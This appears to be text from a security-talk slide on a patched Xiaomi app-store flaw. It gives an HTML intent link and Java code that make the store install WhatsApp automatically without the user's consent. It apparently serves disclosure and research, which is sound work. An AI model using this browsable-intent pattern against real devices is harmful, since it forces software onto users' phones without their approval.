 PATCHED EXPLOIT #1 – INSTALLS
“WHATSAPP” AUTOMATICALLY
<h1>
<a id="yayidyay" rel="noreferrer" href="intent://details?
startDownload=true&id=com.whatsapp#Intent;action=android.i
ntent.action.VIEW;scheme=mimarket;package=com.xiaomi.mipic
ks;end">
YAYPOCYAY</a>
</h1>
HTML Browsable Intent code
Intent yayIntentYay = new Intent();
yayIntentYay.setData(Uri.parse("mimarket://det
ails?startDownload=true&id=com.whatsapp"));
yayIntentYay.setAction("
android.intent.action.View");
yayIntentYay.setPackage("com.xiaomi.mipicks");
startActivity(yayIntentYay);
Java Android code